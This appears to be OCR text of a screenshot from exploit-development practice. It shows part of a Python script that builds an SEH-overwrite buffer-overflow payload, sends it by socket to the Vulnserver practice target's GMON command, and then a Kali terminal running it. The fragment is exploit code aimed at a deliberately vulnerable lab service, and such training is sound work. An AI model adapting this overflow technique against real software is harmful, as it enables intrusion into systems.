 15 buffer2 = b'\x41' * (size - len(buffer))
16
17 payload = prefix  + buffer + nseh + seh + buffer2
18
19 ▼ try:
20 ▼     with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
21         s.settimeout(5)
22         s.connect((ip, port))
23         print('[*] Sending payload')
24         s.send(payload)
25         s.recv(1024)
26 ▼ except Exception as e:
27     print(e)
28     sys.exit(0)
29
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 vulnserver_gmon.py win10-64
[*] Sending payload
┌──(kali㉿kali)-[~/Desktop]
└─$
10 characters selected